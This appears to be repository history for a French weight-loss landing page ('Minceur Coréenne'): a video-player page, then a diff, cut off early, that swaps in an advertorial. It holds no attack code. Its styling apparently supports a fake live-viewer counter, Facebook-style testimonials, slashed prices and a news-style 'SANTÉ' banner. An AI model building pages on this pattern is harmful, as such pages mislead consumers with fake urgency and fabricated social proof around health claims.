
==== index.html @ 51c080d9 "Add blank VSL landing page Single index.html with the vTurb SmartPlayer embed, centered on a black b" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Minceur Coréenne</title>
<link rel="icon" href="data:,">

<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>

<link rel="preload" href="https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/6a7c2433cbdfc2554b198889/main.m3u8" as="fetch" crossorigin>
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

<style>
  *, *::before, *::after { box-sizing: border-box; }

  html, body {
    margin: 0;
    padding: 0;
    background: #000;
    min-height: 100%;
  }

  body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    min-height: 100dvh;
    padding: 16px;
    overflow-x: hidden;
  }

  vturb-smartplayer {
    display: block;
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
  }
</style>
</head>
<body>

<vturb-smartplayer id="vid-6a7c243f2ac4544fd04e5f85" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>

<script type="text/javascript">
  var s = document.createElement("script");
  s.src = "https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js",
  s.async = !0, document.head.appendChild(s);
</script>

</body>
</html>



==== commit 05133667: "Serve the advertorial at the domain root Promotes advertorial.html to index.html so it answers on / " ====
--- a/index.html
+++ b/index.html
@@ -1,59 +1,640 @@
 <!DOCTYPE html>
 <html lang="fr">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="robots" content="noindex, nofollow">
-<title>Minceur Coréenne</title>
-<link rel="icon" href="data:,">
-
-<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-
-<link rel="preload" href="https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js" as="script">
-<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-<link rel="preload" href="https://cdn.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/6a7c2433cbdfc2554b198889/main.m3u8" as="fetch" crossorigin>
-<link rel="dns-prefetch" href="https://cdn.converteai.net">
-<link rel="dns-prefetch" href="https://scripts.converteai.net">
-<link rel="dns-prefetch" href="https://images.converteai.net">
-<link rel="dns-prefetch" href="https://license.vturb.com">
-
-<style>
-  *, *::before, *::after { box-sizing: border-box; }
-
-  html, body {
-    margin: 0;
-    padding: 0;
-    background: #000;
-    min-height: 100%;
-  }
-
-  body {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    min-height: 100vh;
-    min-height: 100dvh;
-    padding: 16px;
-    overflow-x: hidden;
-  }
-
-  vturb-smartplayer {
-    display: block;
-    width: 100%;
-    max-width: 400px;
-    margin: 0 auto;
-  }
-</style>
+<head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<title>Minceur Coréenne</title>
+	<meta name="robots" content="noindex, nofollow">
+    
+
+      
+   
+	<style type="text/css">* {
+            margin: 0;
+            padding: 0;
+              box-sizing: border-box;
+          }
+
+          body {
+            font-family: Arial, sans-serif;
+              background-color: #f8f8f8;
+            color: #333;
+            
+            -webkit-font-smoothing: antialiased;
+             -moz-osx-font-smoothing: grayscale;
+        }
+
+        
+        .eliz2 {
+              background-color: #0a142a;
+            color: white;
+            padding: 5px 0;
+             position: relative;
+        }
+
+        .eth8sl {
+            max-width: 1200px;
+              margin: 0 auto;
+            padding: 0 20px;
+              display: flex;
+            justify-content: center;
+            align-items: center;
+             position: relative;
+         }
+
+        .dz49j3 {
+            font-size: 38px;
+            font-weight: bold;
+            letter-spacing: 2px;
+          }
+        .h1jtp {
+            background-color: #6699ff;
+            color: white;
+            padding: 4px 0;
+            font-size: 14px;
+             letter-spacing: 1px;
+            text-transform: uppercase;
+            overflow: hidden;
+            white-space: nowrap;
+        }
+
+        .fy1dd {
+              display: inline-block;
+              animation: scroll-left 30s linear infinite;
+            will-change: transform;
+            backface-visibility: hidden;
+             perspective: 1000px;
+        }
+
+        @keyframes scroll-left {
+              0% {
+                 transform: translate3d(50%, 0, 0);
+            }
+            100% {
+                 transform: translate3d(-100%, 0, 0);
+               }
+        }
+
+        
+        .ewih7v9h {
+             max-width: 800px;
+            margin: 0 auto;
+            padding: 20px 15px;
+            background-color: white;
+        }
+
+          .k3wh22g8 {
+             color: #666;
+             font-size: 14px;
+            margin-bottom: 10px;
+        }
+
+         .vnfq04 {
+            font-size: 28px;
+            font-weight: bold;
+            line-height: 1.1;
+            margin-bottom: 15px;
+            color: #000;
+        }
+        .kj1e5fw {
+            display: block;
+            font-size: 18px;
+            font-weight: 400;
+            color: #333;
+            margin-bottom: 8px;
+        }
+        .q0tkkw {
+            color: #c62828;
+        }
+        .iga13 {
+             font-size: 18px;
+            color: #666;
+            margin-bottom: 10px;
+              font-weight: normal;
+          }
+         
+        .e376ht {
+            background-color: #FFFFFF;
+            color: #333;
+              padding: 2px;
+            text-align: center;
+             margin: 10px 0;
+            border-radius: 10px;
+        }
+
+         .s5tio {
+              max-width: 98%;
+             width: 100%;
+            margin: 0 auto;
+            border-radius: 20px;
+            overflow: hidden;
+            box-shadow: 0 8px 25px rgba(0,0,0,0.3);
+            background-color: #000;
+            }
+
+          
+         .ypcaq4 {
+            max-width: 750px;
+            width: 100%;
+              margin: 20px auto;
+            text-align: center;
+        }
+
+        .ypcaq4 img {
+             width: 100%;
+             max-width: 750px;
+            height: auto;
+            display: block;
+        }
+        vturb-smartplayer {
+            border-radius: 20px;
+            overflow: hidden;
+            display: block;
+            width: 100% !important;
+            max-width: 500px !important;
+            margin: 0 auto;
+          }
+
+        
+        .esconder,
+        .hide {
+              display: none !important;
+        }
+
+        
+        .byncbl {
+            background: transparent;
+            color: #333;
+            padding: 10px 0;
+            margin: 12px auto 0;
+            display: flex;
+              align-items: center;
+            justify-content: center;
+            gap: 10px;
+             font-size: 16px;
+            font-weight: 600;
+        }
+
+        .of7d1ku {
+              width: 10px;
+            height: 10px;
+            background: #ef4444;
+            border-radius: 50%;
+              animation: pulse-live 1.5s ease-in-out infinite;
+              will-change: transform, opacity;
+            backface-visibility: hidden;
+          }
+
+         @keyframes pulse-live {
+            0%, 100% {
+                opacity: 1;
+                 transform: scale3d(1, 1, 1);
+            }
+              50% {
+                opacity: 0.6;
+                transform: scale3d(1.15, 1.15, 1);
+            }
+          }
+
+        #viewers-count {
+            color: #ef4444;
+             font-weight: 700;
+             font-size: 17px;
+        }
+
+         
+          .l0m0h {
+            padding: 15px;
+        }
+
+         .bdz02m6w{display:flex;gap:20px;max-width:1100px;flex-wrap:wrap;justify-content:center;width:100%;margin:0 auto}
+        .q1b93b{background:#fff;border-radius:20px;width:340px;box-shadow:0 8px 20px rgba(0,0,0,.08);overflow:hidden;transition:transform .3s ease;border:2px solid #f0f0f0;position:relative;will-change:transform;backface-visibility:hidden;display:flex;flex-direction:column}
+        .q1b93b:hover{transform:translateY(-5px);box-shadow:0 12px 30px rgba(0,0,0,.12)}
+         .q1b93b.dsgsylr{border:3px solid #B22222}
+        .q1b93b.qm5hljst{border:2px solid #8B2AA2}
+        .q1b93b.qb1mrb4h{border:2px solid #e5e5e5}
+        .r0ujho9p{padding:15px 20px;text-align:center;font-weight:600;font-size:24px;color:#fff}
+         .dsgsylr .r0ujho9p{background:#B22222}
+        .qm5hljst .r0ujho9p{background:#8B2AA2}
+          .qb1mrb4h .r0ujho9p{background:#9CA3AF}
+         .wh9hqp{padding:20px 20px 10px;text-align:center;font-size:32px;font-weight:700;color:#1a1a1a}
+          .crav8{padding:10px 30px;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center}
+        .crav8 img{width:100%;max-width:280px;height:240px;object-fit:contain}
+          .eu4kbv{font-size:17px;font-weight:700;color:#22c55e;margin-top:12px;text-align:center;background:rgba(34,197,94,0.1);padding:8px 15px;border-radius:8px;display:inline-block}
+        .jaaapta{padding:15px 20px;text-align:center}
+        .dhfkdkp{font-size:20px;color:#666;margin-bottom:8px}
+          .dhfkdkp span{text-decoration:line-through}
+         .u0v4v{font-size:64px;font-weight:800;color:#1a1a1a;line-height:1}
+        .nk1me6su{font-size:22px;color:#666;font-weight:400}
+        .qfy5x4zd{font-size:22px;color:#444;margin-top:10px}
+        .qfy5x4zd span{text-decoration:line-through;color:#999}
+        .qfy5x4zd strong{color:#1a1a1a}
+        .ebgsewcm{color:#22c55e;font-weight:500;font-size:20px;margin-top:8px}
+          .l1y6cbma{padding:0 20px 15px;margin-top:auto}
+        .fnfvyg{width:100%;border:none;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease;background:linear-gradient(to bottom,#4CAF50,#388E3C);color:#fff;font-size:20px;font-weight:700;text-align:center;border-radius:12px;padding:16px 24px;display:block;text-decoration:none;letter-spacing:0.5px;box-shadow:0 4px 12px rgba(56,142,60,0.3)}
+        .fnfvyg:hover{transform:scale(1.02);box-shadow:0 6px 16px rgba(56,142,60,0.4)}
+        .n78g95l{padding:15px 20px;display:flex;justify-content:center;gap:8px;border-top:1px solid #f0f0f0}
+        .n78g95l img{height:24px}
+        .us5cav3{background:transparent;color:#B22222;padding:8px 15px;margin:10px 20px;border:3px dashed #B22222;border-radius:20px;font-size:20px;font-weight:900;text-align:center;animation:pulse 1.5s infinite;text-shadow:0 0 1px #B22222;will-change:transform,opacity;backface-visibility:hidden}
+        .us5cav3.as1got{color:#8B2AA2;border-color:#8B2AA2;text-shadow:0 0 1px #8B2AA2}
+        .us5cav3.eapza54u{color:#6B7280;border-color:#6B7280;text-shadow:0 0 1px #6B7280}
+        @keyframes pulse{0%{transform:scale3d(1,1,1);opacity:1}50%{transform:scale3d(1.03,1.03,1);opacity:0.9}100%{transform:scale3d(1,1,1);opacity:1}}
+        .cnetxf{position:absolute;top:-25px;right:-8px;width:120px;height:120px;z-index:10}
+        .cnetxf img{width:100%;height:100%;object-fit:contain}
+          @media(max-width:768px){
+        .bdz02m6w{flex-direction:column;align-items:center;gap:20px}
+          .q1b93b{width:100%;max-width:380px}
+        .wh9hqp{font-size:28px}
+        .u0v4v{font-size:52px}
+        .crav8 img{max-width:240px;height:200px}
+        }
+
+            
+        .oyjro9 {
+            background-color: white;
+            padding: 30px 20px;
+            margin: 40px 0;
+            border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+
+        .tapp2 {
+              font-size: 18px;
+            font-weight: bold;
+              margin-bottom: 20px;
+            color: #365899;
+        }
+
+         .azk95q {
+            display: flex;
+              gap: 12px;
+            margin-bottom: 20px;
+            padding-bottom: 20px;
+            border-bottom: 1px solid #eee;
+          }
+
+          .azk95q:last-child {
+            border-bottom: none;
+        }
+
+          .juhw8n {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            background-color: #ddd;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+             color: #666;
+              font-weight: bold;
+            flex-shrink: 0;
+            overflow: hidden;
+        }
+
+          .juhw8n img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+               border-radius: 50%;
+        }
+
+        .y8bdsg {
+            flex: 1;
+        }
+
+        .b9v55n3j {
+            font-weight: bold;
+             color: #365899;
+             margin-bottom: 5px;
+        }
+
+         .vyhoqbww {
+            margin-bottom: 8px;
+            line-height: 1.4;
+         }
+
+        .rn7ei {
+            margin: 8px 0;
+            border-radius: 6px;
+            overflow: hidden;
+            max-width: 275px;
+        }
+        .rn7ei img {
+            width: 100%;
+            height: auto;
+            display: block;
+        }
+
+        .ici83rw {
+            display: flex;
+            gap: 15px;
+            font-size: 12px;
+            color: #8a8d91;
+        }
+
+        .l972tzac {
+            cursor: pointer;
+            font-weight: bold;
+        }
+
+        .l972tzac:hover {
+            text-decoration: underline;
+        }
+
+          .mjnru6 {
+            color: #365899;
+              font-weight: bold;
+           }
+
+        
+        .xzsotik4 {
+            background-color: #333;
+              color: white;
+            text-align: center;
+            padding: 30px 0;
+              margin-top: 60px;
+        }
+
+        .c0gsu4p1 {
+              display: flex;
+             justify-content: center;
+            gap: 30px;
+            margin-bottom: 20px;
+              flex-wrap: wrap;
+        }
+
+            .cmyb6cf {
+            color: white;
+            text-decoration: none;
+            font-size: 14px;
+         }
+
+         .cmyb6cf:hover {
+             text-decoration: underline;
+           }
+
+        .y81jf9ve {
+            font-size: 12px;
+            color: #ccc;
+        }
+
+        @media (max-width: 768px) {
+            .dz49j3 {
+                font-size: 28px;
+            }
+            
+            .vnfq04 {
+                font-size: 24px;
+                line-height: 1.1;
+                }
+            
+            .iga13 {
+                  font-size: 16px;
+            }
+            
+            .ewih7v9h {
+                padding: 15px 0;
+            }
+            
+            .e376ht {
+                margin: 5px 0;
+                padding: 1px;
+              }
+
+            .l0m0h {
+                padding: 20px 8px 30px 8px;
+            }
+
+            .c0gsu4p1 {
+                flex-direction: column;
+                 gap: 15px;
+            }
+        }
+
+  	</style>
+
+<style>:root{--_uf8:32px;--_oeh:60px;--_pts:#060506;--_f9z:100px;--_sxm:#0bb2a1}</style>
+
+<!-- build 413dd23d -->
+<meta name="generator" content="builder-esc2tr-486">
+<meta name="build-id" content="f04e5a35-cf6d-4c4c-bf5b-e3bb5b3679d6">
+<style>:root{--_oxn:#d5f923;--_wx9:34px;--_t3y:44px}</style>
 </head>
-<body>
-
-<vturb-smartplayer id="vid-6a7c243f2ac4544fd04e5f85" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
-
-<script type="text/javascript">
-  var s = document.createElement("script");
-  s.src = "https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js",
-  s.async = !0, document.head.appendChild(s);
+
+<!-- region wpu-30 --><body data-v="b5yfb30m" data-r="54580">
+<header class="eliz2" data-rni="m3tftg">
+<div class="eth8sl">
+<div class="dz49j3">SANTÉ
+<!-- hash:1n1jpt --></div>
+
+</div>
+
+<!-- region r4f-49 --></header>
+<div class="h1jtp">
